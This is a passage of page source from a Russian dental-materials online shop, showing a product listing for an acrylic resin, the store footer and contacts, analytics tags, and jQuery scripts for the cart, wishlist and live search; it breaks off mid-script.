              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-hot-a1-villacryl-stc-hot-a1-80g-40-ml"><img src="https://dentany.ru/image/cache/catalog/i/ip/mc/32a484abc2e6c1e02c56f7fc4fc24938-450x600.jpg" title="Виллакрил СТЦ Хот А1 / Villacryl STC Hot  A1 80г + 40 мл " alt="Виллакрил СТЦ Хот А1 / Villacryl STC Hot  A1 80г + 40 мл " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83912");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-hot-a1-villacryl-stc-hot-a1-80g-40-ml">Виллакрил СТЦ Хот А1 / Villacryl STC Hot  A1 80г + 40 мл </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил STC Hot цв.A1- для облицовки и изготовления коронок (80г пор.+40 мл)Акриловый м..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 990.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83912');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83912');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83912');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="clearfix"></div>
    <div class="pagination"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://dentany.ru/everall7/?page=2">2</a></li><li><a href="http://dentany.ru/everall7/?page=2">&gt;</a></li><li><a href="http://dentany.ru/everall7/?page=2">&gt;|</a></li></ul></div>
    </div>
      <div class="clearfix"></div>
    </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
  </div>
</div>

<div class="clearfix"></div>
<div class="clearfix"></div>
   </div>
      </div>

			        <footer>
	    			<div class="footer-top">
                <div class="container">
                    <div class="row">
        				<div class="col-sm-6 col-md-4 about">
        					<div class="top-f oct-footer-h3">О нашем магазине</div>
                            <div class="oct-footer-text">Магазин Дентания вышел на рынок продажи медицинских и стоматологических материалов в мае 2011г.&nbsp; Мы сотрудничаем с крупнейшими компаниями-изготовителями и дистрибьюторами, что дает нашим клиентам гарантию качества покупаемой продукции.</div>
                            <div class="socials-box">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        <div class="col-sm-6 col-md-4 contacts">
                            <div class="top-f oct-footer-h3">Наши контакты</div>
                                                        <p class="subscribe">Будьте в курсе наших акций, подпишитесь на рассылку:</p>
                            <div class="subscribe-content" id="static-subscribe-wrapper-footer">
                            <form id="static-subscribe-form-footer">
                                <div class="input-box">
                                    <input id="newsletter" class="input-text required-entry validate-email" title="Подписаться" type="text" name="email">
                                </div>
                                <div class="actions">
                                    <button class="button" id="static-subscribe-button-footer" title="Подписаться" type="submit"><i class="fa fa-angle-right"></i></button>
                                </div>
                                                            </form>
                            <script>
							function masked(element, status) {
							  if (status == true) {
							    $('<div/>')
							    .attr({ 'class':'masked' })
							    .prependTo(element);
							    $('<div class="masked_loading" />').insertAfter($('.masked'));
							  } else {
							    $('.masked').remove();
							    $('.masked_loading').remove();
							  }
							}
							$('#static-subscribe-button-footer').on('click', function(e) {
								e.preventDefault();

							  masked('#static-subscribe-wrapper-footer', true);

							  $.ajax({
							    type: 'post',
							    url:  'index.php?route=extension/module/static_subscribe/make_subscribe',
							    dataType: 'json',
							    data: $('#static-subscribe-form-footer').serialize(),
							    success: function(json) {
							      if (json['error']) {
							        masked('#static-subscribe-wrapper-footer', false);
							        $('#static-subscribe-wrapper-footer .alert-danger').remove();
							        $('#static-subscribe-form-footer').after('<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
							      }
							      if (json['output']) {
							        masked('#static-subscribe-wrapper-footer', false);
							        $('#static-subscribe-wrapper-footer').html('<div class="output-message" style="color: #fff;">'+json['output']+'</div>');
							      }
							    }
							  });
							 return false;
							});
							</script>
                            </div>
                                                        <ul>
                                                                    <li><span><i class="fa fa-map-marker" aria-hidden="true"></i></span>г. Москва, ул. И.Франко, 46</li>
                                                                                                    <li><span><i class="fa fa-envelope-o" aria-hidden="true"></i></span><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
                                                                                                     <li><span><i class="fa fa-mobile" aria-hidden="true"></i></span><a href="tel:88002341103">8 800 234-11-03</a></li>
                                    <li><a href="https://wa.me/79857710472"><img src="whatsapp.png" style="margin-left: -5px;width: 25px;margin-right: 2px;"></a><a href="javascript:void(0);" onclick="window.location.href='tel:+79857710472';">+7 985-771-04-72</a></li>
                                                                                                    <li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span>ПН-ПТ: 10.00-18.00
Прием заказов On-line - Круглосуточно! </li>
                                                                        					</ul>
                        </div>
                        <div class="hidden-sm col-md-4 socials">
                                                            								<div class="contact2" <br="">
								ПН-ПТ (офис): 09.00-18.00<p></p>
								ПН-ВС (online-заказы): круглосуточно<p></p>
								г. Москва, ул. И.Франко, 46 (Юридический адрес) <p></p>
								<a href="mailto:info@dentany.ru">info@dentany.ru</a></div>
                            
                                                    </div>
                        </div>
                  </div>
			</div>
						            <div class="footer-middle">
            <div class="container">
                <div class="row">
                            				<div class="col-sm-3 col-md-3">
                            <div class="oct-footer-h3">Информация</div>
                            <ul>
                                                              <li><a href="http://dentany.ru/dogovor-sotrudnichestva">Договор сотрудничества</a></li>
                                                              <li><a href="http://dentany.ru/dostavka">Доставка</a></li>
                                                              <li><a href="http://dentany.ru/kontakty">Контакты </a></li>
                                                          </ul>
                        </div>
                                        <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Служба поддержки</div>
                        <ul>
                          <li><a href="http://dentany.ru/contact-us/">Связаться с нами</a></li>
                          <li><a href="https://dentany.ru/add-return/">Возврат товара</a></li>
                          <li><a href="http://dentany.ru/sitemap/">Карта сайта</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Дополнительно</div>
                        <ul>
                          <li><a href="http://dentany.ru/brands/">Производители</a></li>
                          <li><a href="https://dentany.ru/vouchers/">Подарочные сертификаты</a></li>
                          <li><a href="https://dentany.ru/affiliates/">Партнёры</a></li>
                          <li><a href="http://dentany.ru/specials/">Товары со скидкой</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Личный кабинет</div>
                        <ul>
                          <li><a href="https://dentany.ru/my-account/">Личный кабинет</a></li>
                          <li><a href="https://dentany.ru/order-history/">История заказов</a></li>
                          <li><a href="https://dentany.ru/wishlist/">Мои закладки</a></li>
                          <li><a href="https://dentany.ru/newsletter/">Рассылка новостей</a></li>
                        </ul>
                    </div>
                </div>
             </div>
			</div>
									<div id="powered">
				<div class="container">
                    <div class="row">
    					<div class="col-sm-12 col-md-8">
    						<div class="payment">
                                                                <span class="mastercard"></span>
                                                                                                <span class="visa"></span>
                                                                                                                                                                <span class="qiwi"></span>
                                                                                                                                <span class="sberbank"></span>
                                                                                                                                                                                                                                                             </div>
    					</div>
    					<div class="col-sm-12 col-md-4 right">
    						<div class="copyright">
    							    						</div>
    					</div>
					</div>
				</div>
			</div>
					</footer>
		<div id="part">
            <div id="partcont">
                <div id="loading-mask">
                </div>
            </div>
        </div>
        <p id="back-top">
	       <a href="#top"><span class="main-color1"></span></a>
        </p>
        <script>
    	$(document).ready(function(){
	    		$("#back-top").hide();
	    		$(function () {
	    			$(window).scroll(function () {
	    				if ($(this).scrollTop() > 450) {
	    					$('#back-top').fadeIn();
	    				} else {
	    					$('#back-top').fadeOut();
	    				}
	    			});
	    			$('#back-top a').click(function () {
	    				$('body,html').animate({
	    					scrollTop: 0
	    				}, 800);
	    				return false;
	    			});
	    		});
	    	});
	        </script>
	        	            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156159977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156159977-1');
</script>

<!-- Yandex.Metrika counter -->
<script>
window.dataMetrikLayer = window.dataMetrikLayer || [];
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter 45145737 = new Ya.Metrika2({
                id: 45145737,
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                                ecommerce:"dataMetrikLayer"
                            });
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = "https://mc.yandex.ru/metrika/tag.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/ 45145737" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
function octYandexEcommerce(value) {
    if(typeof dataMetrikLayer != 'undefined') {
        var products = [{
            "id": value['oct_analytics_yandex_product_id'],
            "name": value['oct_analytics_yandex_name'],
            "price": value['oct_analytics_yandex_price'],
            "brand": value['oct_analytics_yandex_manufacturer'],
            "category": value['oct_analytics_yandex_category'],
            "quantity": value['oct_analytics_yandex_quantity']
        }];

        dataMetrikLayer.push({"ecommerce": {"add": {"products": products}}});
    }
}
</script>

	        	        <script>
		     function getURLVar(t) {
	    var e = [],
	        o = String(document.location).split("?");
	    if (o[1]) {
	        var a = o[1].split("&");
	        for (i = 0; i < a.length; i++) {
	            var n = a[i].split("=");
	            n[0] && n[1] && (e[n[0]] = n[1])
	        }
	        return e[t] ? e[t] : ""
	    }
	}
	
			function animateCall(t) {
			    $(t).delay(200).animate({
			        opacity: "toggle"
			    }, 1e3, function() {
			        animateCall(t)
			    })
			}
			
			function get_popup_view(t) {
			    $(window).width() > 768 && $.magnificPopup.open({
			        tLoading: '<img src="catalog/view/theme/storeset/stylesheet/popup_view/ring-alt.svg" />',
			        items: {
			            src: "index.php?route=extension/module/popup_view&product_id=" + t,
			            type: "ajax"
			        }
			    })
			}
			
			function getCartMobile() {
			    $.getJSON("index.php?route=common/cart/mobileinfo", function(t) {
			        var e = t.mobile_total;
			        $(".cart-cols").html(e), $(".cart-cols").fadeIn("fast")
			    })
			}
			
			function cartremove(t) {
			    var e = t;
			    $.post("index.php?route=checkout/cart/remove", {
			        key: e
			    }, function(t) {
			        $("#cart-total").html(t.total)
			    }), $("#partcont").append('<div id="loading-mask"></div>'), setTimeout(function() {
			        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			    }, 400)
			}
			
			function getURLVar(t) {
			    var e = [],
			        o = String(document.location).split("?");
			    if (o[1]) {
			        var a = o[1].split("&");
			        for (i = 0; i < a.length; i++) {
			            var n = a[i].split("=");
			            n[0] && n[1] && (e[n[0]] = n[1])
			        }
			        return $("#partcont").load("index.php?route=module/cart #cart > *"), e[t] ? e[t] : ""
			    }
			}
			
			function addToCart(t, e) {
			    e = void 0 !== e ? e : 1, $.ajax({
			        url: "index.php?route=checkout/cart/add",
			        type: "post",
			        data: "product_id=" + t + "&quantity=" + e,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information, .error").remove(), t.redirect && (location = t.redirect), t.success && ($("#partcont").html('<div class="mcartdiv"><div class="mcartok">' + t.text_ok + '</div><div class="mcarti"><div class="imagesd"><div class="iconer ' + t.lang + '"></div><img class="mcartimage" src="' + t.image + '"><br /><div class="mcartproductname">' + t.name + '</div></div></div><div class="mcartright">' + t.cart_text1 + ' <br /><br /><a class="testbutton" href="' + t.checkoutlink + '">' + t.cart_button1 + '</a> <div class="mcarthr">&nbsp;</div> ' + t.cart_text2 + ' <br/><br/><button class="testbutton" id="cls">' + t.cart_button2 + '</button></div><div class="clearfix"></div></div>'), $("#part").fadeIn("slow"), $("#cart-total").html(t.total), getCartMobile())
			        }
			    })
			}
			
			function addToWishList(t) {
			    $.ajax({
			        url: "index.php?route=account/wishlist/add",
			        type: "post",
			        data: "product_id=" + t,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information").remove(), t.success && ($("#partcont").html('<div class="mcartdivatem">' + t.success + "</div>"), $("#part").fadeIn("slow"), $("#wishlist-total").html('<span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">' + t.total + "</span>")), t.info && ($("#partcont").html('<div class="mcartdivatem">' + t.info + "</div>"), $("#part").fadeIn("slow"), $("#wishlist-total").html('<span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">' + t.total + "</span>"))
			        }
			    })
			}
			
			function addToCompare(t) {
			    $.ajax({
			        url: "index.php?route=product/compare/add",
			        type: "post",
			        data: "product_id=" + t,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information").remove(), t.success && ($("#partcont").html('<div class="mcartdivatem">' + t.success + "</div>"), $("#part").fadeIn("slow"), $("#compare-total").html(t.total))
			        }
			    })
			}

			function doLiveSearch( ev, keywords ) {
			
				if( ev.keyCode == 38 || ev.keyCode == 40 ) {
					return false;
				}	
			
				$('#livesearch_search_results').remove();
				$("#close-desktop-search").fadeOut(20);
				updown = -1;
			
				if( keywords == '' || keywords.length < 3 ) {
					return false;
				}
				keywords = encodeURI(keywords);
			
				$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
					if( result.length > 0 ) {
						var eList = document.createElement('ul');
						eList.id = 'livesearch_search_results';
						var eListElem;
						var eLink;
						for( var i in result ) {
						eListElem = document.createElement('li');
			        
				        eListDiv = document.createElement('div');
				        eListDiv.setAttribute("style", "height: 10px; clear: both;");
				        closeDiv = document.createElement('div');
				        closeDiv.setAttribute("style", "height: 25px; clear: both;");
			
				        
				        eListDivpr = document.createElement("span");
				        eListDivpr.innerHTML = result[i].price;
				        eListDivpr.setAttribute("style", "height: 14px; color: #147927;"); 
				        "" != result[i].special && eListDivpr.setAttribute("style", "text-decoration: line-through;");
				
				        eListDivprspec = document.createElement("span"); 
				        eListDivprspec.innerHTML = result[i].special;
				        eListDivprspec.setAttribute("style", "font-weight: bold; margin-left: 8px; color: #a70d0d; font-size: 16px;"); 
				        
				        eListDivstatus = document.createElement("span");
				        eListDivstatus.innerHTML = result[i].stock;
				        eListDivstatus.setAttribute("style", "height: 14px; color: #337ab7; margin-left: 15px;");
				    
				        eListImg = document.createElement('img');
				        eListImg.src = result[i].image;
				        eListImg.setAttribute("style", "margin-right: 10px;");
				        eListImg.align = 'left';
								
				        eLink = document.createElement('a');
				        eLink.setAttribute("style", "display: block;");
								eLink.appendChild( document.createTextNode(result[i].name) );
								if( typeof(result[i].href) != 'undefined' ) {
									var convertlink = result[i].href;
									eLink.href = convertlink.replace(/&amp;/g, "&");
									
								} else {
									eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
								}
								eListElem.appendChild(eLink);
								eList.appendChild(eListImg);
								eList.appendChild(eListElem);
								eList.appendChild(eListDivpr);
								"" != result[i].special && eList.appendChild(eListDivprspec);
								eList.appendChild(eListDivstatus);
								eList.appendChild(eListDiv);
							}
							if( $('#livesearch_search_results').length > 0 ) {
								$('#livesearch_search_results').remove();
							}
							$('#search').append(eList);
							$('#search').append($("#close-desktop-search"));
							$("#close-desktop-search").fadeIn(20);
						} else {
							$("#close-desktop-search").fadeOut(20);
						}
						
				}});
			
				return true;
			}
			
			function upDownEvent( ev ) {
				var elem = document.getElementById('livesearch_search_results');
				var fkey = $('#search').find('[name=search]').first();
			
				if( elem ) {
					var length = elem.childNodes.length - 1;
			
					if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
						$(elem.childNodes[updown]).removeClass('highlighted');
					}
			
					// Up
					if( ev.keyCode == 38 ) {
						updown = ( updown > 0 ) ? --updown : updown;
					}
					else if( ev.keyCode == 40 ) {
						updown = ( updown < length ) ? ++updown : updown;
					}
			
					if( updown >= 0 && updown <= length ) {
						$(elem.childNodes[updown]).addClass('highlighted');
			
						var text = elem.childNodes[updown].childNodes[0].text;
						if( typeof(text) == 'undefined' ) {
							text = elem.childNodes[updown].childNodes[0].innerText;
						}
			
						$('#search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
					}
				}
			
				return false;
			}
			
			
			function doLiveSearchMobile(ev, keywords) {
				if (ev.keyCode == 38 || ev.keyCode == 40) {
					return false;
				}
			
				$('#msearchresults').remove();
				updown = -1;
			
				if (keywords == '' || keywords.length < 3) {
					return false;
				}
				keywords = encodeURI(keywords);
			
				$.ajax({
					url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords,
					dataType: 'json',
					success: function (result) {
						if (result.length > 0) {
							var eList = document.createElement('ul');
							eList.id = 'msearchresults';
							var eListElem;
							var eLink;
							for (var i in result) {
								eListElem = document.createElement('li');
								eListElem.setAttribute("class", "clearfix");
								eListElem.setAttribute("style", "margin-bottom:10px;");
			
								eListDiv = document.createElement('div');
			
								eListDivpr = document.createElement("span");
								eListDivpr.innerHTML = result[i].price;
								eListDivpr.setAttribute("style", "color: #147927;display:block;margin-top: 10px;");
								"" != result[i].special && eListDivpr.setAttribute("style", "text-decoration: line-through;");
			
								eListDivprspec = document.createElement("span");
								eListDivprspec.innerHTML = result[i].special;
								eListDivprspec.setAttribute("style", "font-weight: bold; display: block; color: #a70d0d; font-size: 16px;");
			
								eListDivstatus = document.createElement("span");
								eListDivstatus.innerHTML = result[i].stock;
								eListDivstatus.setAttribute("style", "color: #337ab7;font-weight: bold;");
			
								eListImg = document.createElement('img');
								eListImg.src = result[i].image;
								eListImg.setAttribute("style", "margin-right: 10px;float:left;display:block;");
			
								eLink = document.createElement('a');
								eLink.setAttribute("style", "display: block;line-height: 1.5; float: none;padding-right: 0;");
								eLink.appendChild(document.createTextNode(result[i].name));
								if (typeof (result[i].href) != 'undefined') {
									var convertlink = decodeURIComponent(result[i].href);
									eLink.href = convertlink.replace('&amp;', "&");
			
								} else {
									eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
								}
								
								eListElem.appendChild(eListImg);
								eListDiv.appendChild(eLink);
								eListDiv.appendChild(eListDivpr);
								"" != result[i].special && eListDiv.appendChild(eListDivprspec);
								eListDiv.appendChild(eListDivstatus);
								eListElem.appendChild(eListDiv);
								eList.appendChild(eListElem);
							}
							if ($('.mobile-search-result').length > 0) {
								$('.mobile-search-result').html('');
							}
							$('.mobile-search-result').append(eList);
						}
					}
				});
			
				return true;
			}
			$(document).ready(function() {
			    $("#megamenu-menu a.dropdown-toggle").bind("click", function() {
			        "javascript:void(0);" != $(this).attr("href") && $(document).width() > 1024 && (window.document.location = $(this).attr("href"))
			    }), getCartMobile(), 
			    $(".sb-icon-search").bind("click", function() {
			        e = $("base").attr("href") + "index.php?route=product/search";
			        var t = $("#story").val();
			        $("#story").val().length > 0 && (e += "&search=" + encodeURIComponent(t), location = e)
			    }), $("#search input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("#story").val();
			            $("#story").val().length > 0 && (e += "&search=" + encodeURIComponent(o), location = e)
			        }
			    }), $(".language a").on("click", function(t) {
			        t.preventDefault(), $(".language input[name='code']").attr("value", $(this).attr("href")), $(".language").submit()
			    }), $(".top-search-submit").bind("click", function() {
			        e = $("base").attr("href") + "index.php?route=product/search";
			        var t = $("#story-top").val();
			        t && (e += "&search=" + encodeURIComponent(t)), location = e
			    }), $(".search-box-top input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("#story-top").val();
			            o && (e += "&search=" + encodeURIComponent(o)), location = e
			        }
			    }), $("#cls").on("click", function(t) {
			        $("#part").fadeOut("slow")
			    }), $("#part").on("click", function(t) {
			        t.stopPropagation(), "" != t.target.id && $("#part").fadeOut("slow")
			    }), $("#part").on("touchstart click", function(t) {
			        t.stopPropagation(), "" != t.target.id && $("#part").fadeOut("slow")
			    }), $("#modaltrigger").leanModal({
			        top: 130,
			        overlay: .99,
			        closeButton: ".hidemodal"
			    }), $(".manufacturer-logo").on("mouseover", function(t) {
			        $(".manufacturer-description").fadeIn("fast"), $(".manufacturer-description").on("mouseleave", function() {
			            $(".manufacturer-description").fadeOut("slow")
			        })
			    }), $("#header input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("input[name='search']").attr("value");
			            o && (e += "&search=" + encodeURIComponent(o)), location = e
			        }
			    }), $("#cart, #right-block .fa-shopping-bag").on("click", function() {
			        $("#partcont").load("index.php?route=common/cart/info #cart > *"), $("#part").fadeIn("slow")
			    }), $(".cart-top-mobile").on("click", function() {
			        return $("#partcont").load("index.php?route=common/cart/info #cart > *"), $("#part").fadeIn("slow"), event.stopPropagation(), !1
			    });
			    $("#sidebar-toggle").click(function() {
			        return $("#sidebar").toggleClass("hero"), $("body").toggleClass("noscroll"), $("#sidebar-toggle").toggleClass("rotate-burger"), $(".sidebar-box").toggleClass("clicked"), !1
			    }), $("#show-categories").click(function() {
			        return $(".mobile-category").slideToggle("slow"), $("#show-categories > i:last-child").hasClass("fa-caret-down") ? ($("#show-categories > i:last-child").removeClass("fa-caret-down"), $("#show-categories > i:last-child").addClass("fa-caret-up")) : $("#show-categories > i:last-child").hasClass("fa-caret-up") && ($("#show-categories > i:last-child").removeClass("fa-caret-up"), $("#show-categories > i:last-child").addClass("fa-caret-down")), !1
			    }), $(".m-search-title span").click(function() {
			        return $(".search-box-top").fadeOut("fast"), $("body").removeClass("noscroll"), !1
			    }), $(".search-top").click(function() {
			        return $(this).toggleClass("open"), $("body").addClass("noscroll"), $(".search-box-top").fadeIn("fast"), !1
			    }), $(".category-button").click(function() {
			        return $(this).toggleClass("active-submenu"), $(this).parent().find(".submenu").toggleClass("active-submenu-items"), !1
			    }), $(".settings").click(function() {
			        $(".settings-list").slideDown("slow", function() {})
			    }), $(".settings").on("mouseleave", function() {
			        $(".settings-list").fadeOut("slow")
			    }), $(".currency .currency-select").on("click", function(t) {
			        t.preventDefault(), $(".currency input[name='code']").attr("value", $(this).attr("name")), $(".currency").submit()
			    }), $("#sstore-3-level li.active").addClass("open").children("ul").show(), $("#sstore-3-level li.has-sub>a.toggle-a").on("click", function() {
			        $(this).removeAttr("href");
			        var t = $(this).parent("li");
			        t.hasClass("open") ? (t.removeClass("open"), t.find("li").removeClass("open"), t.find("ul").slideUp(200)) : (t.addClass("open"), t.children("ul").slideDown(200), t.siblings("li").children("ul").slideUp(200), t.siblings("li").removeClass("open"), t.siblings("li").find("li").removeClass("open"), t.siblings("li").find("ul").slideUp(200))
			    }), $(".parent-title-toggle").on("click", function(t) {
			        $(this).toggleClass("opened"), $(this).next().toggleClass("megamenu-ischild-opened"), t.preventDefault(), t.stopPropagation()
			    }), $("#megamenu-menu .navbar-header").on("click", function(t) {
			        $(this).next().toggleClass("in"), t.preventDefault(), t.stopPropagation()
			    });
			    var e = document.location.toString();
			    $("a").filter(function() {
			        return -1 != e.indexOf(this.href)
			    }).addClass("current-link"), $(window).width() <= "992" && $(".sidebar-box").on("click touchstart", function(t) {
			        $("body").removeClass("noscroll"), $("#sidebar").removeClass("hero"), $(this).removeClass("clicked"), t.preventDefault(), t.stopPropagation()
			    })
			}), document.documentElement.addEventListener("touchstart", function(t) {
			    t.touches.length > 1 && t.preventDefault()
			}, !1);
			var cart = {
			        add: function(t, e) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/add",
			                type: "post",
			                data: "product_id=" + t + "&quantity=" + (void 0 !== e ? e : 1),
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    $(".alert, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'), setTimeout(function() {
			                        $("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + t.total + "</span>")
			                    }, 100), $("html, body").animate({
			                        scrollTop: 0
			                    }, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        },
			        update: function(t, e) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/edit",
			                type: "post",
			                data: "key=" + t + "&quantity=" + (void 0 !== e ? e : 1),
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    setTimeout(function() {
			                        $("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + t.total + "</span>")
			                    }, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        },
			        remove: function(t) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/remove",
			                type: "post",
			                data: "key=" + t,
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    setTimeout(function() {
			                        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			                    }, 400), location = "index.php?route=checkout/cart"
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        }
			    },
			    voucher = {
			        add: function() {},
			        remove: function(t) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/remove",
			                type: "post",
			                data: "key=" + t,
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    $("#partcont").append('<div id="loading-mask"></div>'), setTimeout(function() {
			                        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			                    }, 400)
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        }
			    };
			$(document).delegate(".agree", "click", function(t) {
			        t.preventDefault(), $("#modal-agree").remove();
			        var e = this;
			        $.ajax({
			            url: $(e).attr("href"),
			            type: "get",
			            dataType: "html",
			            success: function(t) {
			                html = '<div id="modal-agree">', html += " <div>", html += " <div>", html += " <div>", html += " <h4>" + $(e).text() + "</h4>", html += " </div>", html += " <div>" + t + "</div>", html += " </div", html += " </div>", html += "</div>", $("#partcont").html('<div class="mcartdivatem">' + html + "</div>"), $("#part").fadeIn("slow")
			            }
			        })
			    }),
			    function(t) {
			        function e(e, o) {
			            this.element = e, this.options = o, this.timer = null, this.items = new Array, t(e).attr("autocomplete", "off"), t(e).on("focus", t.proxy(this.focus, this)), t(e).on("blur", t.proxy(this.blur, this)), t(e).on("keydown", t.proxy(this.keydown, this)), t(e).after('<ul class="dropdown-menu"></ul>'), t(e).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			        }
			        e.prototype = {
			            focus: function() {
			                this.request()
			            },
			            blur: function() {
			                setTimeout(function(t) {
			                    t.hide()
			                }, 200, this)
			            },
			            click: function(e) {
			                e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.options.select(this.items[value])
			            },
			            keydown: function(t) {
			                switch (t.keyCode) {
			                    case 27:
			                        this.hide();
			                        break;
			                    default:
			                        this.request()
			                }
			            },
			            show: function() {
			                var e = t(this.element).position();
			                t(this.element).siblings("ul.dropdown-menu").css({
			                    top: e.top + t(this.element).outerHeight(),
			                    left: e.left
			                }), t(this.element).siblings("ul.dropdown-menu").show()
			            },
			            hide: function() {
			                t(this.element).siblings("ul.dropdown-menu").hide()
			            },
			            request: function() {
			                clearTimeout(this.timer), this.timer = setTimeout(function(e) {
			                    e.options.source(t(e.element).val(), t.proxy(e.response, e))
			                }, 200, this)
			            },
			            response: function(e) {
			                if (html = "", e.length) {
			                    for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
			                    for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
			                    var o = new Array;
			                    for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
			                    for (i in o)
